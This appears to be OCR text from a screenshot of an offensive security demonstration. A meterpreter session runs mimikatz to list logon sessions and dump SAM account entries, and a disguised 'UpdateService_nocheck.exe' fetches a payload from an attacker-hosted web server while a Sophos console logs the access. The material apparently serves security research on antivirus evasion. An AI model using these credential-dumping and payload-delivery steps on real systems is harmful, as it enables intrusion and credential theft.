 sudo msfconsole
File Edit View Search Terminal Tabs Help
python -m SimpleHTTPServer ×
kerberos credentials
====================
AuthID Package Domain User
------ ------- ------ ----
0;3554255 Negotiate Window Manager DWM-2
0;3554239 Negotiate Window Manager DWM-2
0;3529543 Negotiate Font Driver Host UMFD-2
0;170802 NTLM DESKTOP-3N62MKV two06
0;170612 NTLM DESKTOP-3N62MKV two06
0;997 Negotiate NT AUTHORITY LOCAL SE
0;72483 Negotiate Window Manager DWM-1
0;72168 Negotiate Window Manager DWM-1
0;996 Negotiate WORKGROUP DESKTOP-
0;45666 Negotiate Font Driver Host UMFD-1
0;44729 Negotiate Font Driver Host UMFD-0
0;43776 NTLM
0;999 NTLM WORKGROUP DESKTOP-
meterpreter > mimikatz_command -f samdump::hashe
Ordinateur : DESKTOP-3N62MKV
BootKey : 749254ec6338d2e765513f30bd174075
Rid : 500
User : Administrator
LM :
NTLM :
Rid : 501
User : Guest
LM :
NTLM :
Rid : 503
User : DefaultAccount
LM :
NTLM :
Rid : 504
User : WDAGUtilityAccount
LM :
NTLM :
Rid : 1001
User : two06
LM :
NTLM :
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
mod_memory::searchMemory NT6 (0x00000000) The operation completed successfully.
Donn�es LSASS en erreur
meterpreter >
sophos
sophos
Recycle Bin
Microsoft
Edge
Google
Chrome
UpdateServ...
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17134.191]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\Users\two06\Desktop
c:\Users\two06\Desktop>UpdateService_nocheck.exe "http://192.168.1.66/e152236173a82017"
c:\Users\two06\Desktop>
SOPHOS Status Events Admin login
All Events All Sources Refresh Events
Occurred Description
30/07/2018 03:45:40 User DESKTOP-3N62MKV\two06 accessed location 192.168.1.66/UpdateService_nocheck.exe
Help | About